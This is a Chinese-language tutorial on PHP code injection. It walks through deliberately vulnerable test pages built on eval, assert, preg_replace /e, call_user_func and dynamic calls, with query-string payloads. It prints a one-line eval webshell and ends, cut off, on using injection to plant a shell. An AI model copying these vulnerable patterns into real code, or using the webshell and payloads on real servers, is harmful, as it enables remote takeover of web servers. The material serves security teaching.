【PHP代码注入】PHP代码注入漏洞

漏洞原理

RCE为两种漏洞的缩写,分别为Remote Command/Code Execute,远程命令/代码执行

PHP代码注入也叫PHP代码执行(Code Execute)(Web方面),是指应用程序过滤不严,用户可以通过HTTP请求将代码注入到应用中执行。代码注入(代码执行)类似于SQL注入漏洞。SQLi是将SQL语句注入到数据库中执行,而代码执行则是可以把代码注入到应用中最终由服务器运行它。这样的漏洞如果没有特殊的过滤,相当于直接有了一个Web后门(可以在服务器上执行任意命令)的存在。

PHP代码注入与SQL注入区别:

双方的注入方式是类似的,都是构造语句绕过服务器的过滤去执行。

区别在于SQL注入是将语句注入到数据库中执行,而PHP代码执行则是通过将代码注入到应用中,最终由服务器运行

造成PHP代码注入前提条件:

程序中含有可以执行PHP代码的函数或者语言结构

传入该函数或语言结构的参数是客户端可控,可以直接修改或造成影响,且应用程序过滤不严。

漏洞危害

Web应用如果存在代码执行漏洞时非常危险的,这样的漏洞如果没有特殊的过滤,相当于直接有一个WEB后门的存在。可以通过代码执行漏洞继承Web用户权限,执行任意代码。如果服务器没有正确配置或Web用户权限比较高的话,我们可以读写目标服务器任意文件内容,甚至控制整个网站以及服务器。

PHP中常见的代码执行函数和语句

PHP中有很多函数和语句都会造成PHP代码执行漏洞。本文以PHP为例子来说明,代码执行漏洞。

● eval() 将字符串当作php 代码执行

● assert() 同样会作为PHP 代码执行

● preg_replace() 当php版本小于7时,当为 /e 时代码会执行

● call_user_func() 回调函数,可以使用is_callable查看是否可以进行调用

● call_user_fuc_array() 回调函数,参数为数组

● create_function() 创建匿名函数

● array_map() 为数组的每个元素应用回调函数

● array_filter() 依次将 array 数组中的每个值传递到 callback函数。如果 callback 函数返回 true,则 array 数组的当前值会被包含,在返回的结果数组中。数组的键名保留不变。

● usort() 使用自定义函数对数组进行排序一句话木马就是利用的代码执行漏洞:

<?php @eval($_POST[cmd]);?>eval()

作用: eval()函数会将字符串作为PHP代码执行。

该字符串必须是合法的 PHP 代码。eval函数自带输出功能,不需要再使用echo进行输出。

例子:

<?php

$str="phpinfo();";

eval($str);





?>在网站根目录下新建codei文件夹,在该文件夹下新建文件eval.php,并写入如上代码

打开浏览器访问该文件,网页显示如下

我们如下修改代码,网页显示如下

<?php

$str="echo md5 (123456);";

eval($str);

?>

总结:通过以上两个例子,我们发现eval函数会将它的参数字符串按照PHP代码去执行

Q:那么eval函数的漏洞体现在哪里呢?

A:我们可以看到$str中的str是一个动态的变量,那如果这个动态的变量$str客户端可控,客户端可控意思就是客户端用户通过一些特殊的方法,这些方法可能是正常的业务,也可能是一些比较不正常的做法,然后造成$str客户端可控。简单来说,客户端可控就是用户的操作会影响到$str的值。

那么我们修改一下代码,让$str可控,代码如下,其中的全局变量$_GET也可以是$_REQUEST等其他预定义超全局数组变量(预定义超全局数组作用:包含了GET参数,POST参数还有COOKIE参数,也就是说get方式,post方式还有cookie方式传递过来的参数这些数组都能接收到)。

<?php

@$str=$_GET['code'];

eval($str);





?>此时我们再打开浏览器访问,在浏览器中输入参数?code=phpinfo();,(注意要有分号),网页显示如下

综上我们发现,客户端传递过来的phpinfo();这个参数赋值给$str的值,然后$str的值又传到eval()函数当中,最后造成PHP代码注入。

测试代码:

<?php

if(isset($_REQUEST['code'])){@$str=$_REQUEST['code'];eval($str);

}

?>我们接收到的post参数又传给eval()函数去执行,也就是一句话木马

通过浏览器访问上述函数所在网页时,可以通过传递参数该code来执行PHP代码,主要有以上几种:

普通方式提交变量:?code=phpinfo();



以语句块方式提交变量:?code={phpinfo();}





以多语句方式提交参数:?code=1;phpinfo();

危害:如果没有对该函数的参数进行有效准确过滤,其参数将有可能被用户用于注入有害代码

assert

作用: assert()函数也会将字符串作为PHP代码执行。

例子:

<?php

if(isset($_GET['code'])){@$str=$_GET['code'];assert($str);

}else{echo "Please submit code!<br >?code=phpinfo();";

}

?>在网站根目录下的codei文件夹中新建文件assert.php,文件内容如上,其中的全局变量$_GET还可以是$_REQUEST等其他预定义超全局变量。

打开浏览器访问,可以通过传递参数code来执行PHP代码,主要有以下几种方式:

普通方式提交变量:?code=phpinfo()或者?code=phpinfo();(有无分号都可执行)

tips:与eval()函数有别的是,该函数不能执行传入语句块或多语句作为参数。

preg_replace()

作用:preg_replace()函数能对字符串进行正则处理。

参数和返回值如下:

mixed preg_replace(mixed $pattern, mixed $replacement, mixed $subject [, int limit = -1 [, int &$count]])

#mixed表示函数的返回值可以为混合类型这段代码的含义是搜索$subject中匹配$pattern的部分,以$replacement进行替换,而当$pattern处,即第一个参数存在e修饰符时,$replacement的值会被当成PHP代码来执行。典型代码如下:

<?php

if (isset($_GET['code'])){ //其中的全局变量\$_GET还可以是\$_REQUEST等其他预定义超全局变量。$code=$_GET['code'];preg_replace("/\[(.*)\]/e",'\\1',$code);

}else{echo"?code=[phpinfo()]";

}

?>在网站根目录下的codei文件夹下新建文件preg_replace.php,测试代码如上。代码中第一个参数"/\[(.*)\]/e"解析如下,第二个参数'\\1'表示的是正则表达式第一次匹配的内容。

① 在两个/间是要匹配的正则表达式;

②用两个\表示对中括号的转义,也就是说要匹配的内容是中括号内的。

③匹配的内容就是(.*)。其中点表示任意字符,*表示任意多个。







打开浏览器访问,可以通过传递参数code来执行PHP代码,主要有以下几种方式:

普通方式提交变量:?code=[phpinfo();],[]是由于preg_replace的第一个参数有分号

以语句块方式提交变量:?code={[phpinfo();]}

以多语句方式提交参数:?code=1;[phpinfo();]

call_user_func()

call_user_func()等函数都有调用其他函数的功能,其中的一个参数作为要调用的函数名,那如果这个传入的函数名可控,那就可以调用意外的函数来执行我们想要的代码,也就是存在任意代码执行漏洞。

以call_user_func($fun,$para)函数为例,该函数的第一个参数作为回调函数,后面的参数为回调函数的参数,将$para这个参数传递给$fun这个函数去执行。

测试代码如下:

<?php

if(isset($_GET['fun'])){

$fun=$_GET['fun'];//assert

$para=$_GET['para'];//phpinfo()

call_user_func($fun,$para);//assert(phpinfo())

}else{echo"?fun=assert&para=phpinfo()";

}

?>

#注意,fun不可以取eval,因为eval不是函数,而是语言结构在网站根目录的codei文件夹下新建文件call_user_func.php,文件内容如上

打开浏览器访问,可以通过传递参数code来执行PHP代码?fun=assert¶=phpinfo()。需注意的是,传入的第一个参数可以是assert()函数而不是eval。(因为eval在PHP当中是属于语言结构,并不属于函数)

动态函数$a($b)

由于PHP的特性原因,PHP函数支持直接由拼接的方式调用,这直接导致了PHP在安全上的控制又加大了难度。不少知名程序中也用到了动态函数的写法,这种写法和使用call_user_func()的初衷一样,用起来更加方便地调用函数,但是一旦过滤不严格就会造成代码执行漏洞。



测试代码如下:

<?php

if(isset($_GET['a'])){$a=$_GET['a'];$b=$_GET['b'];$a($b);

}else{echo"?a=assert&b=phpinfo()";

}

?>在网站根目录下的codei文件夹下新建文件dths.php,文件内容如上

打开浏览器访问,可以通过传递参数code来执行PHP代码,?a=assert&b=phpinfo()

PHP代码执行漏洞的利用

代码执行漏洞的利用方式有很多种,以下简单列出几种。

直接获取shell





打开浏览器访问assert.php文件,提交参数[?code=@eval($_REQUEST[cmd]);],即可构成一